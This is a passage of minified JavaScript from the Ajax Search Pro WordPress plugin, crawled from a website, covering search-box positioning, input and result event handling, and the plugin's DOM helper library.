a+="",a=-1<a.indexOf("px")?parseInt(a,10):-1<a.indexOf("%")?"undefined"!=typeof b&&null!=b?Math.floor(parseInt(a,10)/100*b):parseInt(a,10):parseInt(a,10),100>a?100:a},nicePhrase:function(a){return encodeURIComponent(a).replace(/%20/g,"+")},unqoutePhrase:function(a){return a.replace(/["']/g,"")},decodeHTMLEntities:function(a){let b=document.createElement("div");return a&&"string"==typeof a&&(a=a.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi,""),a=a.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi,""),b.innerHTML=a,a=b.textContent,b.textContent=""),a},isScrolledToRight:function(b){return b.scrollWidth-a(b).outerWidth()===b.scrollLeft},isScrolledToLeft:function(a){return 0===a.scrollLeft},wp_hooks_apply_filters:function(){return"undefined"!=typeof wp&&"undefined"!=typeof wp.hooks&&"undefined"!=typeof wp.hooks.applyFilters?wp.hooks.applyFilters.apply(null,arguments):"undefined"!=typeof arguments[1]&&arguments[1]}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{detectAndFixFixedPositioning:function(){let b=!1,a=this.n("search").get(0);for(;a;)if(a=a.parentElement,null!=a&&"fixed"==window.getComputedStyle(a).position){b=!0;break}b||"fixed"==this.n("search").css("position")?("absolute"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css({position:"fixed","z-index":2147483647}),this.att("blocking")||this.n("searchsettings").css("position","fixed")):("fixed"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css("position","absolute"),this.att("blocking")||this.n("searchsettings").css("position","absolute"))},fixSettingsAccessibility:function(){this.n("searchsettings").find("input.asp_select2-search__field").attr("aria-label","Select2 search")},fixTryThisPosition:function(){this.n("trythis").css({left:this.n("search").position().left})},fixResultsPosition:function(e){var c,d;e="undefined"!=typeof e&&e,c=a("body");let f=0;if(d=this.n("resultsDiv").css("position"),(0!=a._fn.bodyTransformY()||"static"!=c.css("position"))&&(f=c.offset().top),0!=a._fn.bodyTransformY()&&"fixed"==d&&(d="absolute",this.n("resultsDiv").css("position","absolute")),"fixed"==d&&(f=0),"fixed"==d||"absolute"==d)if(1==e||"visible"==this.n("resultsDiv").css("visibility"))if(e=this.n("search").offset(),d=0,(0!=a._fn.bodyTransformX()||"static"!=c.css("position"))&&(d=c.offset().left),"undefined"!=typeof e){let a=0;c="phone"==b.deviceType()?this.o.results.width_phone:"tablet"==b.deviceType()?this.o.results.width_tablet:this.o.results.width,"auto"==c&&(c=240>this.n("search").outerWidth()?240:this.n("search").outerWidth()),this.n("resultsDiv").css("width",isNaN(c)?c:c+"px"),"right"==this.o.resultsSnapTo?a=this.n("resultsDiv").outerWidth()-this.n("search").outerWidth():"center"==this.o.resultsSnapTo&&(a=Math.floor((this.n("resultsDiv").outerWidth()-parseInt(this.n("search").outerWidth()))/2)),this.n("resultsDiv").css({top:e.top+this.n("search").outerHeight(!0)-f+"px",left:e.left-a-d+"px"})}},fixSettingsPosition:function(c){c="undefined"!=typeof c&&c;var b=a("body"),e=0,d=this.n("searchsettings").css("position");(0!=a._fn.bodyTransformY()||"static"!=b.css("position"))&&(e=b.offset().top),0!=a._fn.bodyTransformY()&&"fixed"==d&&(d="absolute",this.n("searchsettings").css("position","absolute")),"fixed"==d&&(e=0),(1==c||0!=this.n("prosettings").data("opened"))&&1!=this.att("blocking")&&(c=0,(0!=a._fn.bodyTransformX()||"static"!=b.css("position"))&&(c=b.offset().left),this.fixSettingsWidth(),b="none"!=this.n("prosettings").css("display")?this.n("prosettings"):this.n("promagnifier"),d=b.offset(),e=d.top+b.height()-2-e+"px",b="left"==this.o.settingsimagepos?d.left:d.left+b.width()-this.n("searchsettings").width(),b=b-c+"px",this.n("searchsettings").css({display:"block",top:e,left:b}))},fixSettingsWidth:function(){if(!this.att("blocking")&&"masonry"!=this.o.fss_layout&&(this.n("searchsettings").css({width:"100%"}),10<this.n("searchsettings").width()%a("fieldset",this.n("searchsettings")).outerWidth(!0))){let b=Math.floor(this.n("searchsettings").width()/a("fieldset",this.n("searchsettings")).outerWidth(!0));b=0>=b?1:b,this.n("searchsettings").css({width:b*a("fieldset",this.n("searchsettings")).outerWidth(!0)+8+"px"})}},hideOnInvisibleBox:function(){1!=this.o.detectVisibility||0!=this.o.compact.enabled||this.n("search").hasClass("hiddend")||this.n("search").isVisible()||(this.hideSettings(),this.hideResults())}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initMagnifierEvents:function(){let b=this;b.n("promagnifier").on("click",function(c){let d=b.n("search").attr("asp-compact")||"closed";if(b.keycode=c.keyCode||c.which,b.ktype=c.type,1==b.o.compact.enabled&&("closed"==d||1==b.o.compact.closeOnMagnifier&&"open"==d))return!1;let e;if(null==(e=b.gaEvent)||e.call(b,"magnifier"),b.n("text").val().length>=b.o.charcount&&1==b.o.redirectOnClick&&"first_result"!=b.o.trigger.click)return b.doRedirectToResults("click"),clearTimeout(void 0),!1;if("ajax_search"!=b.o.trigger.click&&"first_result"!=b.o.trigger.click)return!1;b.searchAbort(),clearTimeout(b.timeouts.search),b.n("proloading").css("display","none"),b.n("text").val().length>=b.o.charcount&&(b.timeouts.search=setTimeout(function(){a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()!=b.lastSuccesfulSearch||!b.resultsOpened&&!b.usingLiveLoader?b.search():b.isRedirectToFirstResult()?b.doRedirectToFirstResult():b.n("proclose").css("display","block")},b.o.trigger.delay))})},initButtonEvents:function(){let c=this;c.n("searchsettings").find("button.asp_s_btn").on("click",function(b){if(c.ktype="button",b.preventDefault(),c.n("text").val().length>=c.o.charcount){if("ajax_search"!=c.o.sb.redirect_action)if("first_result"!=c.o.sb.redirect_action)c.doRedirectToResults("button");else{if(c.isRedirectToFirstResult())return c.doRedirectToFirstResult(),!1;c.search()}else a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim()==c.lastSuccesfulSearch&&c.resultsOpened||c.search();clearTimeout(c.timeouts.search)}}),c.n("searchsettings").find("button.asp_r_btn").on("click",function(d){let e=b.formData(a("form",c.n("searchsettings"))),f=c.n("text").val();d.preventDefault(),c.resetSearchFilters(),"live"!=c.o.rb.action||JSON.stringify(e)==JSON.stringify(b.formData(a("form",c.n("searchsettings"))))&&""==f?"close"==c.o.rb.action&&c.hideResults():c.search(!1,!1,!1,!0,!0)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initInputEvents:function(){let a=this,b=!1,c=function(){if(a.n("text").off("mousedown touchstart keydown",c),!b){a._initFocusInput(),a._initSearchInput(),a._initEnterEvent(),a._initFormEvent();let c;null==(c=a.initAutocompleteEvent)||c.call(a),b=!0}};a.n("text").on("mousedown touchstart keydown",c,{passive:!0})},_initFocusInput:function(){let b=this;b.n("text").on("click",function(c){c.stopPropagation(),c.stopImmediatePropagation(),a(this).trigger("focus");let d;if(null==(d=b.gaEvent)||d.call(b,"focus"),a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()==b.lastSuccesfulSearch)return b.resultsOpened||b.usingLiveLoader||(b._no_animations=!0,b.showResults(),b._no_animations=!1),!1}),b.n("text").on("focus input",function(){b.searching||(""!=a(this).val()?b.n("proclose").css("display","block"):b.n("proclose").css({display:"none"}))})},_initSearchInput:function(){let c=this,d=c.n("text").val();c.n("text").on("input",function(e){if(c.keycode=e.keyCode||e.which,c.ktype=e.type,b.detectIE()){if(d==c.n("text").val())return!1;d=c.n("text").val()}if(c.updateHref(),!c.o.trigger.type)return c.searchAbort(),clearTimeout(c.timeouts.search),c.hideLoader(),!1;if(c.hideArrowBox(),c.n("text").val().length<c.o.charcount)return c.n("proloading").css("display","none"),0==c.att("blocking")&&c.hideSettings(),c.hideResults(!1),c.searchAbort(),clearTimeout(c.timeouts.search),!1;c.searchAbort(),clearTimeout(c.timeouts.search),c.n("proloading").css("display","none"),c.timeouts.search=setTimeout(function(){a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim()!=c.lastSuccesfulSearch||!c.resultsOpened&&!c.usingLiveLoader?c.search():c.isRedirectToFirstResult()?c.doRedirectToFirstResult():c.n("proclose").css("display","block")},c.o.trigger.delay)})},_initEnterEvent:function(){let b=this,d,c=!1;b.n("text").on("keyup",function(e){if(b.keycode=e.keyCode||e.which,b.ktype=e.type,13==b.keycode){if(clearTimeout(d),d=setTimeout(function(){c=!1},300),c)return!1;c=!0}if(e=a(this).hasClass("orig"),b.n("text").val().length>=b.o.charcount&&e&&13==b.keycode){let c;null==(c=b.gaEvent)||c.call(b,"return"),1==b.o.redirectOnEnter?"first_result"!=b.o.trigger.return?b.doRedirectToResults(b.ktype):b.search():"ajax_search"==b.o.trigger.return&&(a("form",b.n("searchsettings")).serialize()+b.n("text").val().trim()==b.lastSuccesfulSearch&&b.resultsOpened||b.search()),clearTimeout(b.timeouts.search)}})},_initFormEvent:function(){let c=this;a(c.n("text").closest("form").get(0)).on("submit",function(a,d){a.preventDefault(),b.isMobile()?c.o.redirectOnEnter?(a=new Event("keyup"),a.keyCode=a.which=13,this.n("text").get(0).dispatchEvent(a)):(c.search(),document.activeElement.blur()):"undefined"!=typeof d&&"ajax"==d&&c.search()})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initOtherEvents:function(){let c=this;if(b.isMobile()&&b.detectIOS()&&c.n("text").on("touchstart",function(){c.savedScrollTop=window.scrollY,c.savedContainerTop=c.n("search").offset().top}),c.o.focusOnPageload&&a(window).on("load",function(){c.n("text").get(0).focus()},{options:{once:!0}}),c.n("proclose").on(c.clickTouchend,function(b){b.preventDefault(),b.stopImmediatePropagation(),c.n("text").val(""),c.n("textAutocomplete").val(""),c.hideResults(),c.n("text").trigger("focus"),c.n("proloading").css("display","none"),c.hideLoader(),c.searchAbort(),0<a(".asp_es_"+c.o.id).length?(c.showLoader(),c.liveLoad(".asp_es_"+c.o.id,c.getCurrentLiveURL())):c.o.resPage.useAjax&&(c.showLoader(),c.liveLoad(c.o.resPage.selector,c.getRedirectURL())),c.n("text").get(0).focus()}),b.isMobile()){var d=function(){c.orientationChange(),setTimeout(function(){c.orientationChange()},600)};c.documentEventHandlers.push({node:window,event:"orientationchange",handler:d}),a(window).on("orientationchange",d)}else d=function(){c.resize()},c.documentEventHandlers.push({node:window,event:"resize",handler:d}),a(window).on("resize",d,{passive:!0});d=function(){c.scrolling(!1)},c.documentEventHandlers.push({node:window,event:"scroll",handler:d}),a(window).on("scroll",d,{passive:!0}),b.isMobile()&&""!=c.o.mobile.menu_selector&&a(c.o.mobile.menu_selector).on("touchend",function(){let b=this;setTimeout(function(){let d=a(b).find("input.orig");d=0==d.length?a(b).next().find("input.orig"):d,d=0==d.length?a(b).parent().find("input.orig"):d,d=0==d.length?c.n("text"):d,c.n("search").inViewPort()&&d.get(0).focus()},300)}),b.detectIOS()&&b.isMobile()&&b.isTouchDevice()&&16>parseInt(c.n("text").css("font-size"))&&(c.n("text").data("fontSize",c.n("text").css("font-size")).css("font-size","16px"),c.n("textAutocomplete").css("font-size","16px"),a("body").append("<style>#ajaxsearchpro"+c.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},orientationChange:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},resize:function(){this.detectAndFixFixedPositioning(),this.fixSettingsPosition(),this.fixResultsPosition(),this.fixTryThisPosition(),this.hideArrowBox(),"isotopic"==this.o.resultstype&&"visible"==this.n("resultsDiv").css("visibility")&&(this.calculateIsotopeRows(),this.showPagination(!0),this.removeAnimation())},scrolling:function(a){this.detectAndFixFixedPositioning(),this.hideOnInvisibleBox(),this.fixSettingsPosition(a),this.fixResultsPosition(a)},initTryThisEvents:function(){let b=this;0<b.n("trythis").find("a").length&&(b.n("trythis").find("a").on("click touchend",function(c){c.preventDefault(),c.stopImmediatePropagation(),b.o.compact.enabled&&"closed"==(b.n("search").attr("asp-compact")||"closed")&&b.n("promagnifier").trigger("click"),document.activeElement.blur(),b.n("textAutocomplete").val(""),b.n("text").val(a(this).html());let d;null==(d=b.gaEvent)||d.call(b,"try_this"),b.searchWithCheck(80)}),b.n("trythis").css({visibility:"visible"}))},initSelect2:function(){let c=this;window.WPD.intervalUntilExecute(function(b){"undefined"!=typeof b.fn.asp_select2&&(c.select2jQuery=b,a("select.asp_gochosen, select.asp_goselect2",c.n("searchsettings")).each(function(){a(this).removeAttr("data-asp_select2-id"),a(this).find('option[value=""]').val("__any__"),c.select2jQuery(this).asp_select2({width:"100%",theme:"flat",allowClear:0<a(this).find('option[value=""]').length,language:{noResults:function(){return c.o.select2.nores}}}),c.select2jQuery(this).on("change",function(){a(this).trigger("change")})}))},function(){return b.whichjQuery("asp_select2")})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResultsEvents:function(){let b=this;b.n("resultsDiv").css({opacity:"0"});let c=function(c){let e=c.keyCode||c.which,d=c.type;if(0==a(c.target).closest(".asp_w").length&&(0!=b.att("blocking")||b.dragging||0!=a(c.target).closest(".ui-datepicker").length||0!=a(c.target).closest(".noUi-handle").length||0!=a(c.target).closest(".asp_select2").length||0!=a(c.target).closest(".asp_select2-container").length||b.hideSettings(),b.hideOnInvisibleBox(),b.hideArrowBox(),"click"!=d||"touchend"!=d||3!=e)){if(b.o.compact.enabled)c=b.n("search").attr("asp-compact")||"closed",1!=b.o.compact.closeOnDocument||"open"!=c||b.resultsOpened||(b.closeCompact(),b.searchAbort(),b.hideLoader());else if(0==b.resultsOpened||1!=b.o.closeOnDocClick)return;b.dragging||(b.hideLoader(),b.searchAbort(),b.hideResults())}};b.documentEventHandlers.push({node:document,event:b.clickTouchend,handler:c}),a(document).on(b.clickTouchend,c),b.n("resultsDiv").on("click",".results .item",function(){let c;null==(c=b.gaEvent)||c.call(b,"result_click",{result_title:a(this).find("a.asp_res_url").text(),result_url:a(this).find("a.asp_res_url").attr("href")}),1==b.o.singleHighlight&&(localStorage.removeItem("asp_phrase_highlight"),""!=b.n("text").val().replace(/["']/g,"")&&localStorage.setItem("asp_phrase_highlight",JSON.stringify({phrase:b.n("text").val().replace(/["']/g,""),id:b.o.id})))}),"isotopic"==b.o.resultstype&&(b.n("resultsDiv").on("swiped-left",function(){b.visiblePagination()&&b.n("resultsDiv").find("a.asp_next").trigger("click")}),b.n("resultsDiv").on("swiped-right",function(){b.visiblePagination()&&b.n("resultsDiv").find("a.asp_prev").trigger("click")}))}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{monitorTouchMove:function(){let b=this;b.dragging=!1,a("body").on("touchmove",function(){b.dragging=!0}).on("touchstart",function(){b.dragging=!1})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initAutop:function(){let a=this;if("disabled"==a.o.autop.state)return!1;let c=window.location.href;if(-1<c.indexOf("asp_ls=")||-1<c.indexOf("asp_ls&"))return!1;let b=!(a.o.show_more.enabled&&"ajax"==a.o.show_more.action)&&a.o.autop.count;window.WPD.intervalUntilExecute(function(){a.isAutoP=!0,1==a.o.compact.enabled&&a.openCompact(),"phrase"==a.o.autop.state?(a.o.is_results_page||a.n("text").val(a.o.autop.phrase),a.search(b)):"latest"==a.o.autop.state?a.search(b,1):a.search(b,2)},function(){return!window.ASP.css_async||"undefined"!=typeof window.ASP.css_loaded})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initEtc:function(){let c=this;c.il={columns:3,rows:c.o.isotopic.pagination?c.o.isotopic.rows:1e4,itemsPerPage:6,lastVisibleItem:-1},c.filterFns={number:function(b,d){("undefined"==typeof d||"object"==typeof b)&&(d=b),b=a(d).attr("data-itemnum");const e=c.currentPage,f=c.il.itemsPerPage;return b%(c.il.columns*c.il.rows)<c.il.columns*(c.il.rows-1)?a(d).addClass("asp_gutter_bottom"):a(d).removeClass("asp_gutter_bottom"),parseInt(b,10)<f*e&&parseInt(b,10)>=f*(e-1)}},b.Hooks.applyFilters("asp/init/etc",c)},initInfiniteScroll:function(){let b=this;if(b.o.show_more.infinite&&"polaroid"!=b.o.resultstype){let d,c;c=function(){clearTimeout(d),d=setTimeout(function(){b.checkAndTriggerInfiniteScroll("window")},80)},b.documentEventHandlers.push({node:window,event:"scroll",handler:c}),a(window).on("scroll",c),b.n("results").on("scroll",c);let e;b.n("resultsDiv").on("nav_switch",function(){clearTimeout(e),e=setTimeout(function(){b.checkAndTriggerInfiniteScroll("isotopic")},800)})}},hooks:function(){let a=this;a.n("s").on("asp_elementor_results",function(c,b){a.o.id==b&&"function"==typeof jetpackLazyImagesModule&&setTimeout(function(){jetpackLazyImagesModule()},300)})}})}(WPD.dom),function(a){let c=window.WPD.ajaxsearchpro,b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{init:function(d,e){if(this.autopStartedTheSearch=this.isAutoP=this.triggerPrevState=this.searching=!1,this.autopData={},this.fontsLoaded=this.resultsOpened=this.settingsChanged=this.resultsInitialized=this.settingsInitialized=!1,this.postAuto=this.post=null,this.scroll={},this.savedContainerTop=this.savedScrollTop=0,this.is_scroll="undefined"!=typeof asp_SimpleBar,this.disableMobileScroll=!1,this.clickTouchend="click touchend",this.mouseupTouchend="mouseup touchend",this.noUiSliders=[],this.timeouts={compactBeforeOpen:null,compactAfterOpen:null,search:null,searchWithCheck:null},this.eh={},this.documentEventHandlers=[],this.settScroll=null,this.currentPage=1,this.currentPageURL=location.href,this.sIsotope=this.isotopic=null,this.lastSuccesfulSearch="",this.lastSearchData={},this._no_animations=!1,this.results_num=this.call_num=0,this.o=a.fn.extend({},d),this.dynamicAtts={},this.nodes={},this.nodes.search=a(e),b.isMobile()?this.animOptions=this.o.animations.mob:this.animOptions=this.o.animations.pc,this.initNodeVariables(),"undefined"!=typeof ASP.scrollbar&&0==ASP.scrollbar&&(this.is_scroll=!1),"horizontal"==this.o.resultstype&&0==this.o.scrollBar.horizontal.enabled&&(this.is_scroll=!1),this.animationOpacity=0>this.animOptions.items.indexOf("In")?"opacityOne":"opacityZero",this.o.resPage.useAjax=this.o.compact.enabled?0:this.o.resPage.useAjax,b.isMobile()&&(this.o.trigger.type=this.o.mobile.trigger_on_type,this.o.trigger.click=this.o.mobile.click_action,this.o.trigger.click_location=this.o.mobile.click_action_location,this.o.trigger.return=this.o.mobile.return_action,this.o.trigger.return_location=this.o.mobile.return_action_location,this.o.trigger.redirect_url=this.o.mobile.redirect_url,this.o.trigger.elementor_url=this.o.mobile.elementor_url),this.o.redirectOnClick="ajax_search"!=this.o.trigger.click&&"nothing"!=this.o.trigger.click,this.o.redirectOnEnter="ajax_search"!=this.o.trigger.return&&"nothing"!=this.o.trigger.return,(this.usingLiveLoader=this.o.resPage.useAjax&&0<a(this.o.resPage.selector).length||0<a(".asp_es_"+this.o.id).length)&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=0,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=0,this.o.trigger.return="ajax_search")),1==this.o.compact.overlay&&0==a("#asp_absolute_overlay").length&&a("body").append("<div id='asp_absolute_overlay'></div>"),this.usingLiveLoader){let a;null==(a=this.initLiveLoaderPopState)||a.call(this)}return"undefined"!=typeof this.initCompact&&this.initCompact(),this.monitorTouchMove(),this.initEvents(),this.initAutop(),this.initEtc(),this.hooks(),c.firstIteration=!1,this.n("s").trigger("asp_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},n:function(b){if("undefined"==typeof this.nodes[b])switch(b){case"s":this.nodes[b]=this.nodes.search;break;case"container":this.nodes[b]=this.nodes.search.closest(".asp_w_container");break;case"searchsettings":this.nodes[b]=a(".asp_ss",this.n("container"));break;case"resultsDiv":this.nodes[b]=a(".asp_r",this.n("container"));break;case"probox":this.nodes[b]=a(".probox",this.nodes.search);break;case"proinput":this.nodes[b]=a(".proinput",this.nodes.search);break;case"text":this.nodes[b]=a(".proinput input.orig",this.nodes.search);break;case"textAutocomplete":this.nodes[b]=a(".proinput input.autocomplete",this.nodes.search);break;case"proloading":this.nodes[b]=a(".proloading",this.nodes.search);break;case"proclose":this.nodes[b]=a(".proclose",this.nodes.search);break;case"promagnifier":this.nodes[b]=a(".promagnifier",this.nodes.search);break;case"prosettings":this.nodes[b]=a(".prosettings",this.nodes.search);break;case"settingsAppend":this.nodes[b]=a("#wpdreams_asp_settings_"+this.o.id);break;case"resultsAppend":this.nodes[b]=a("#wpdreams_asp_results_"+this.o.id);break;case"trythis":this.nodes[b]=a("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[b]=a(".asp_hidden_data",this.n("container"));break;case"aspItemOverlay":this.nodes[b]=a(".asp_item_overlay",this.n("hiddenContainer"));break;case"showmore":this.nodes[b]=a(".showmore",this.n("resultsDiv"));break;case"items":this.nodes[b]=0<a(".item",this.n("resultsDiv")).length?a(".item",this.n("resultsDiv")):a(".photostack-flip",this.n("resultsDiv"));break;case"results":this.nodes[b]=a(".results",this.n("resultsDiv"));break;case"resdrg":this.nodes[b]=a(".resdrg",this.n("resultsDiv"))}return this.nodes[b]},att:function(a){if("undefined"==typeof this.dynamicAtts[a])switch(a){case"blocking":this.dynamicAtts[a]=this.n("searchsettings").hasClass("asp_sb")}return this.dynamicAtts[a]},initNodeVariables:function(){this.o.id=this.nodes.search.data("id"),this.o.iid=this.nodes.search.data("instance"),this.o.rid=this.o.id+"_"+this.o.iid,this.fixClonedSelf()},initEvents:function(){let a;null==(a=this.initSettingsSwitchEvents)||a.call(this),this.initOtherEvents(),this.initTryThisEvents(),this.initMagnifierEvents(),this.initInputEvents(),1==this.o.compact.enabled&&this.initCompactEvents()}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initResults:function(){if(!this.resultsInitialized){if(this.initResultsBox(),this.initResultsEvents(),"vertical"==this.o.resultstype){let a;null==(a=this.initNavigationEvents)||a.call(this)}if("isotopic"==this.o.resultstype){let a;null==(a=this.initIsotopicPagination)||a.call(this)}}},initResultsBox:function(){this.initResultsAnimations(),b.isMobile()&&1==this.o.mobile.force_res_hover?(this.o.resultsposition="hover",this.nodes.resultsDiv=this.n("resultsDiv").clone(),a("body").append(this.nodes.resultsDiv),this.n("resultsDiv").css({position:"absolute"})):"hover"==this.o.resultsposition&&0>=this.n("resultsAppend").length?(this.nodes.resultsDiv=this.n("resultsDiv").clone(),a("body").append(this.nodes.resultsDiv)):(this.o.resultsposition="block",this.n("resultsDiv").css({position:"static"}),0<this.n("resultsAppend").length&&(0<this.n("resultsAppend").find(".asp_r_"+this.o.id).length?(this.nodes.resultsDiv=this.n("resultsAppend").find(".asp_r_"+this.o.id),"undefined"!=typeof this.nodes.resultsDiv.get(0).referenced?++this.nodes.resultsDiv.get(0).referenced:this.nodes.resultsDiv.get(0).referenced=1):(this.nodes.resultsDiv=this.nodes.resultsDiv.clone(),this.nodes.resultsAppend.append(this.nodes.resultsDiv)))),this.nodes.showmore=a(".showmore",this.nodes.resultsDiv),this.nodes.items=0<a(".item",this.n("resultsDiv")).length?a(".item",this.nodes.resultsDiv):a(".photostack-flip",this.nodes.resultsDiv),this.nodes.results=a(".results",this.nodes.resultsDiv),this.nodes.resdrg=a(".resdrg",this.nodes.resultsDiv),this.nodes.resultsDiv.get(0).id=this.nodes.resultsDiv.get(0).id.replace("__original__",""),this.detectAndFixFixedPositioning(),this.initInfiniteScroll(),this.resultsInitialized=!0},initResultsAnimations:function(){let a=this.n("resultsDiv").css("position");this.resAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":this.animOptions.results.dur+"ms"},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:this.animOptions.results.dur+"ms"},"fade"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"),"fadedrop"!=this.animOptions.results.anim||"fixed"!=a&&"absolute"!=a?"fadedrop"==this.animOptions.results.anim&&(this.resAnim.showClass="asp_an_fadeIn",this.resAnim.hideClass="asp_an_fadeOut"):(this.resAnim.showClass="asp_an_fadeInDrop",this.resAnim.hideClass="asp_an_fadeOutDrop"),this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})}})}(WPD.dom),function(a){a(".ajaxsearchprotop").each(function(){let b=JSON.parse(a(this).data("aspdata")),c=b.id;0==b.action?a("a",a(this)).on("click",function(a){a.preventDefault()}):2==b.action?a("a",a(this)).on("click",function(b){b.preventDefault(),ASP.api(c,"searchFor",a(this).html()),a("html").animate({scrollTop:a("div[id*=ajaxsearchpro"+c+"_]").first().offset().top-40},500)}):1==b.action&&a("a",a(this)).on("click",function(b){if(ASP.api(c,"exists"))return b.preventDefault(),ASP.api(c,"searchRedirect",a(this).html())})})}(WPD.dom),window.ASP="undefined"!=typeof window.ASP?window.ASP:{},window.ASP.api=function(){let a=function(a,b,c,d){return a=ASP.instances.get(a,b),!1!==a&&a[c].apply(a,[d])},b=function(a,b,c){return!isNaN(parseFloat(b))&&isFinite(b)?(a=ASP.instances.get(a,b),!1!==a&&a[c].apply(a)):(a=ASP.instances.get(a),!1!==a&&a.forEach(function(a){a[b].apply(a,[c])}))},c=function(a,b){return"exists"==b?ASP.instances.exist(a):(a=ASP.instances.get(a),!1!==a&&a.forEach(function(a){a[b].apply(a)}))};if(4==arguments.length)return a.apply(this,arguments);if(3==arguments.length)return b.apply(this,arguments);if(2==arguments.length)return c.apply(this,arguments);0==arguments.length&&(console.log("Usage: ASP.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE
body_size: 6330
content:
(function(){if(window.WPD="undefined"!=typeof window.WPD?window.WPD:{},"undefined"!=typeof WPD.dom)return!1;WPD.dom=function(){return("undefined"==typeof WPD.dom.fn||"undefined"==typeof WPD.dom.fn.a)&&(WPD.dom.fn={a:[],is_wpd_dom:!0,length:0,get:function(a){return"undefined"==typeof a?this.a.slice():"undefined"!=typeof this.a[a]?this.a[a]:null},_:function(a){return"<"===a.charAt(0)?WPD.dom._fn.createElementsFromHTML(a):Array.prototype.slice.call(document.querySelectorAll(a))},$:function(a,c){let b=this.copy(this,!0);return b.a="undefined"!=typeof c?null!==c?c.find(a).get():[]:"string"==typeof a?b._(a):null!==a?[a]:[],b.length=b.a.length,b},extend:function(){for(let a=1;a<arguments.length;a++)for(let b in arguments[a])arguments[a].hasOwnProperty(b)&&(arguments[0][b]=arguments[a][b]);return arguments[0]},copy:function(a,e){let c,b,d;if("object"!=typeof a||null===a)return a;c=new a.constructor;for(b in a)a.hasOwnProperty(b)&&(d=typeof a[b],c[b]=e&&"object"===d&&null!==a[b]?this.copy(a[b]):a[b]);return c},parent:function(c){let a=this.get(0),b=this.copy(this,!0);return b.a=[],null!=a&&(a=a.parentElement,"undefined"!=typeof c?a.matches(c)&&(b.a=[a]):b.a=null==a?[]:[a]),b},first:function(){let a=this.copy(this,!0);return a.a="undefined"!=typeof a.a[0]?[a.a[0]]:[],a.length=a.a.length,a},last:function(){let a=this.copy(this,!0);return a.a=0<a.a.length?[a.a[a.a.length-1]]:[],a.length=a.a.length,a},prev:function(b){let a=this.copy(this,!0);if("undefined"==typeof b)a.a="undefined"!=typeof a.a[0]&&null!=a.a[0].previousElementSibling?[a.a[0].previousElementSibling]:[];else if("undefined"!=typeof a.a[0]){let c=a.a[0].previousElementSibling;for(a.a=[];null!=c;){if(c.matches(b)){a.a=[c];break}c=c.previousElementSibling}}return a.length=a.a.length,a},next:function(b){let a=this.copy(this,!0);if("undefined"==typeof b)a.a="undefined"!=typeof a.a[0]&&null!=a.a[0].nextElementSibling?[a.a[0].nextElementSibling]:[];else if("undefined"!=typeof a.a[0]){let c=a.a[0].nextElementSibling;for(a.a=[];null!=c;){if(c.matches(b)){a.a=[c];break}c=c.nextElementSibling}}return a.length=a.a.length,a},closest:function(b){let a=this.get(0),c=this.copy(this,!0);if(c.a=[],"string"==typeof b){if(null!==a&&"undefined"!=typeof a.matches&&""!==b){if(!a.matches(b))for(;(a=a.parentElement)&&!a.matches(b););c.a=null==a?[]:[a]}}else if(null!==a&&"undefined"!=typeof a.matches&&"undefined"!=typeof b.matches){if(a!==b)for(;(a=a.parentElement)&&a!==b;);c.a=null==a?[]:[a]}return c.length=c.a.length,c},add:function(a){if("undefined"!=typeof a)if("undefined"!=typeof a.nodeType)-1==this.a.indexOf(a)&&this.a.push(a);else if("undefined"!=typeof a.a){let b=this;a.a.forEach(function(a){-1==b.a.indexOf(a)&&b.a.push(a)})}return this},find:function(b){let a=this.copy(this,!0);return a.a=[],this.forEach(function(c){null!==c&&"undefined"!=typeof c.querySelectorAll&&(a.a=a.a.concat(Array.prototype.slice.call(c.querySelectorAll(b))))}),a.length=a.a.length,a},forEach:function(a){return 